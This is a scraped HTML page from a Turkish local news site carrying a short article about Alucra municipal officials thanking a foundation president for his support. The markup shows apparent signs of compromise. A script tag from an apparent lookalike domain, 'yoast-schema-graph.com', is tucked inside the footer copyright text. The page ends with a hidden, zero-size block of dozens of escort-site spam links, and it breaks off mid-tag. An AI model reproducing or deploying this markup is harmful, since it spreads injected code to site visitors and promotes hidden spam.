url(https://bursagiresunhavadis.com/wp-content/uploads/2021/02/SuleymanBaba_BelediyeTesekkur1-419x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti</h1><h2 itemprop="description"><p>Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA&#8217;ya teşekkür ziyaretinde bulundu.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 02 Şubat 2021 - 8:40 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 284</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti&url=https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Alucra Belediyesinden Alucra Vakıf Başkanına Teşekkür Ziyareti</strong></p><p>Alucra Belediye Başkanı Suat Aybar, MHP İlçe Başkanı Mete Metinyurt ve Belediye Başkan Yardımcısı Hasan Serrtaş, Alucra Belediyesine verdiği katkılardan ötürü Süleyman BABA&#8217;ya teşekkür ziyaretinde bulundu.</p><p>Alucra Belediye Başkanı Suat Aybar ve beraberindeki ekip ile Alucra Kalkınma ve Eğitim Vakfı Başkanı Süleyman Baba&#8217;yı ziyaret etti.</p><p>Belediye Başkanı Suat Aybar;</p><p>&#8220;Alucramıza maddi manevi büyük katkılar sağlayan, özellikle Belediyemize kazandırdığımız Greyder için bizi Alucralı iş adamlarımızla buluşturup her konuda destek olan, Ramazan ayında ilçemizdeki ihtiyaç sahiplerini unutmayıp erzak desteği gibi daha bir çok konuda sahip çıkan, destek olan değerli Vakıf Başkanımıza şahsım ve ilçemiz adına teşekkür ediyoruz. Kendilerine katkılarından dolayı teşekkür plaketi takdim ediyoruz. Alucra Vakfı bizim için çok önemli bir kurum, sayın Baba&#8217;da çalışmalarımızda eksik kaldığımız noktalarda bizleri ziyadesiyle destek olarak memleketine sahip çıkmıştır. Alucralıları tek çatı altında toplayarak büyük bir başarı sağlayan Vakfı Başkanımıza ve yönetim kuruluna kolaylıklar diliyoruz.&#8221; dedi.</p><p>Alucra Vakfı Başkanı Süleyman Baba&#8217;da ziyaretten dolayı teşekkürlerini ileterek, herdaim Alucra ve Alucralıların hizmetinde olduğunu, Alucralıların herkonuda hakkını hukukunu bugüne kadar olduğu gibi bugünden sonrada savunmaya devam edeceklerini ileterek ziyareti gerçekleştiren Alucra heyetine teşekkürlerini iletti.</p><p>Alucrahaber.com / Kadir Bekiroğlu</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="18395" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Alucra+Belediyesinden+Alucra+Vak%C4%B1f+Ba%C5%9Fkan%C4%B1na+Te%C5%9Fekk%C3%BCr+Ziyareti&url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" data-link="https://twitter.com/intent/tweet?text=Alucra+Belediyesinden+Alucra+Vak%C4%B1f+Ba%C5%9Fkan%C4%B1na+Te%C5%9Fekk%C3%BCr+Ziyareti&url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Falucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-3cc90d46952374f37a5c0bae-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="3cc90d46952374f37a5c0bae-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/istanbulda-giresun-alucra-dernegine-silahli-saldiri-h28819.html" title="İstanbul&#8217;da Giresun Alucra derneğine silahlı saldırı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Istanbulda-beyoglu-Giresun-Alucra-dernegine-silahli-saldiri-1-189x116.jpg);"></div><strong>İstanbul&#8217;da Giresun Alucra derneğine silahlı saldırı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucrada-ogrencilere-dis-sagligi-egitimi-h25457.html" title="Alucra&#8217;da Öğrencilere Diş Sağlığı Eğitimi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/04/Dis_Sagligi_Egitimi2-176x132.jpg);"></div><strong>Alucra&#8217;da Öğrencilere Diş Sağlığı Eğitimi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucradaki-okullarda-deprem-tatbikati-yapildi-h24700.html" title="Alucradaki Okullarda Deprem Tatbikatı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/Deprem_Tatbikat5-189x126.jpg);"></div><strong>Alucradaki Okullarda Deprem Tatbikatı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/alucra-merkez-dernegi-ihtiyac-sahiplerine-destege-devam-ediyor-h24161.html" title="Alucra Merkez Derneği İhtiyaç Sahiplerine Desteğe Devam Ediyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/Almader_Yaslilara_Destek1-176x132.jpg);"></div><strong>Alucra Merkez Derneği İhtiyaç Sahiplerine Desteğe Devam Ediyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-483x336.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-yeni-donem-basladi-1-504x336.png);"></div><strong>Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div></div><div class="noktalar4"></div></div><script type="3cc90d46952374f37a5c0bae-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="3cc90d46952374f37a5c0bae-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/alucra-belediyesinden-alucra-vakif-baskanina-tesekkur-ziyareti-h18395.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/ornek-ogretmenlere-basari-belgesi-h24066.html" title="Örnek öğretmenlere başarı belgesi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/01/ornek-ogretmenlere-basari-belgesi-3-14654710_o-189x126.jpg);"></div><strong>Örnek öğretmenlere başarı belgesi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/deneme-amacli-ektigi-sarimsak-ek-gelir-kapisi-oldu-h22979.html" title="Deneme amaçlı ektiği sarımsak ek gelir kapısı oldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Giresunun-findik-uretimi-olmayan-Alucra-ilcesinde-ek-gelir-olmasi-amaciyla-deneme-uretimleri-yapilan-sarimsak-olumlu-sonuc-verdi.-189x106.jpg);"></div><strong>Deneme amaçlı ektiği sarımsak ek gelir kapısı oldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/alucrada-gelecege-nefes-oldular-h22838.html" title="Alucra&#8217;da Geleceğe Nefes Oldular"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Alucra2021_GelecegeNefes3-189x126.jpg);"></div><strong>Alucra&#8217;da Geleceğe Nefes Oldular</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/alucra-2022de-dogalgaza-kavusacak-h22595.html" title="Alucra 2022&#8217;de Doğalgaz&#8217;a Kavuşacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/11/Dogalgaz_Alucra1-189x126.jpg);"></div><strong>Alucra 2022&#8217;de Doğalgaz&#8217;a Kavuşacak</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/es-seyyid-mevlana-seyh-cagirgan-ismail-hakki-veli-turbesi-onarildi-h21856.html" title="Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Türbesi Onarıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Es-Seyyid-Mevlana-Seyh-Cagirgan-Ismail-Hakki-Veli-Turbesi-Onarildi-4-189x120.jpg);"></div><strong>Es-Seyyid Mevlana Şeyh Çağırgan İsmail Hakkı Veli Türbesi Onarıldı</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/alucranin-ikinci-meydani-gulalin-adini-tasiyacak-h21819.html" title="Alucra’nın İkinci Meydanı Gülal’ın adını taşıyacak"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/alucra-belediyesi-meydan-1-213x160.jpg);"></div><h4>Alucra’nın İkinci Meydanı Gülal’ın adını taşıyacak</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/4-aylik-baraj-duvarlari-catlayinca-vatandaslar-magdur-oldu-h21648.html" title="4 aylık baraj duvarları çatlayınca, vatandaşlar mağdur oldu!"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/alucra-yesilyurt-baraji-4-237x133.png);"></div><h4>4 aylık baraj duvarları çatlayınca, vatandaşlar mağdur oldu!</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yaban-kecisi-avini-mahkeme-durdurdu-h21516.html" title="Yaban Keçisi Avını Mahkeme Durdurdu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/Yaban-Kecisi-Avini-Mahkeme-Durdurdu-237x132.jpg);"></div><h4>Yaban Keçisi Avını Mahkeme Durdurdu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/alucrada-cikan-ortu-yangini-sonduruldu-h21281.html" title="Alucra&#8217;da çıkan örtü yangını söndürüldü"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/08/giresun-da-cikan-ortu-yangini-sonduruldu-2-14304359_osd-237x109.jpg);"></div><h4>Alucra&#8217;da çıkan örtü yangını söndürüldü</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/sehitlere-vefa-yuruyusu-duzenlendi-h21115.html" title="“Şehitlere Vefa Yürüyüşü” düzenlendi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/giresunda_sehitlere_vefa_yuruyusu_duzenlendi_h27702_3e69b-237x145.jpg);"></div><h4>“Şehitlere Vefa Yürüyüşü” düzenlendi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="3cc90d46952374f37a5c0bae-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-3cc90d46952374f37a5c0bae-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/cagirgan-baba-anma-merasimi-yapildi-h21070.html" title="Çağırgan Baba Anma Merasimi Yapıldı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/cagirgan_baba_turbesi-anma-toreni-1-72x54.jpg);"></div><strong>Çağırgan Baba Anma Merasimi Yapıldı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/alucra-belediye-kultur-merkezi-yeniden-hizmete-giriyor-h21048.html" title="Alucra Belediye Kültür Merkezi yeniden hizmete giriyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/alucra-kultur-merkezi-1-72x54.jpg);"></div><strong>Alucra Belediye Kültür Merkezi yeniden hizmete giriyor</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="3cc90d46952374f37a5c0bae-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="3cc90d46952374f37a5c0bae-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" 